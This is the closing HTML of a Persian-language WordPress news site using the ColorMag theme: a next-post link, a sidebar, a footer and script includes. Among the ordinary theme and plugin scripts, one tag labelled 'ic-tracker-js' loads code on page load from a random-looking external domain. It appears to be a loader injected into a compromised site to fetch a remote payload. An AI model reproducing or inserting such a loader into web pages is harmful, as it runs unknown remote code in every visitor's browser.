			<li class="next"><a href="https://cloobarya.ir/%d9%86%d8%b5%db%8c%d8%ad%d8%aa-%d9%be%d8%b1%d9%85%d8%b9%d9%86%d8%a7%db%8c-%d8%b4%d8%a8%d9%86%d9%85-%d9%82%d9%84%db%8c-%d8%ae%d8%a7%d9%86%db%8c-%d8%a8%d9%87-%d8%af%d8%ae%d8%aa%d8%b1%d8%b4-%d8%a7%db%8c/" rel="next">نصیحت پرمعنای شبنم قلی خانی به دخترش+ اینستاپست <span class="meta-nav">&larr;</span></a></li>
		</ul>
	
      
      
      
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><h3 class="widget-title"><span>لینکهایی از سراسر وب</span></h3><div class="textwidget custom-html-widget"></div></aside><aside id="search-2" class="widget widget_search clearfix"><form action="https://cloobarya.ir/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="جستجو" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform --></aside><aside id="colormag_featured_posts_vertical_widget-1" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">		<h3 class="widget-title" style="border-bottom-color:;"><span style="background-color:;">اخبار</span></h3>				</aside>
	</div>
	
﻿
</div><!-- .inner-wrap -->
</div><!-- #main -->




<footer id="colophon" class="clearfix ">
	
	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="footer-socket-right-section">
									</div>

				<div class="footer-socket-left-section">
					ارائه و بهینه سازی شده توسط وردپرسی شو
				</div>
			</div>
		</div>
	</div>
</footer>

<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>

</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1769989466" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cloobarya.ir/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.2.10" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://cloobarya.ir/wp-content/themes/colormag/js/navigation.js?ver=6.8.3" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://cloobarya.ir/wp-content/themes/colormag/js/news-ticker/jquery.newsTicker.min.js?ver=1.0.0" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://cloobarya.ir/wp-content/themes/colormag/js/sticky/jquery.sticky.js?ver=20150309" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://cloobarya.ir/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311" id="colormag-fitvids-js"></script>
<script type="text/javascript" id="wpsh-js-extra">
/* <![CDATA[ */
var isShamsiInAdmin = {"in_admin":"0","base":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cloobarya.ir/wp-content/plugins/wp-shamsi/assets/js/wpsh.js?ver=4.3.3" id="wpsh-js"></script>
<link rel='stylesheet' id='su-rtl-shortcodes-css' href='https://cloobarya.ir/wp-content/plugins/shortcodes-ultimate/includes/css/rtl-shortcodes.css?ver=7.2.2' type='text/css' media='all' />
</body>
</html>
